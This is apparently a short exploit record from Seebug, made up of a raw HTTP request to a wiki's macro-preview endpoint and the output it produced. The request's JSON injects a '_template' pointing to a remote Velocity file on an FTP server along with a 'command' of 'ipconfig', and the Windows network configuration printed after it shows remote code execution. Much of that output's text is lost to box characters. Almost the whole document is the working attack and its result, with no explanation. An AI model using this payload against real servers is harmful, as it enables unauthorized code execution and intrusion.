 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"ftp:
//localhost:2121/rce3.vm","command":"ipconfig"}}}
? < + > Type a search term 0 matches
Windows IP □□
□□□□□□ □□□:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 1:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 12:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ □□□ 2:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ VMware Network Adapter VMnet1:
□□□□□ DNS □□ . . . . . . . :
□□□□ IPv6 □□. . . . . . . . :
fe80::ed73:3c31:a60b:252e%11
IPv4 □□ . . . . . . . . . . . . : 192.168.162.1
□□□□ . . . . . . . . . . . . : 255.255.255.0
□□□□. . . . . . . . . . . . . :
? < + > Type a search term 0 matches
Seebug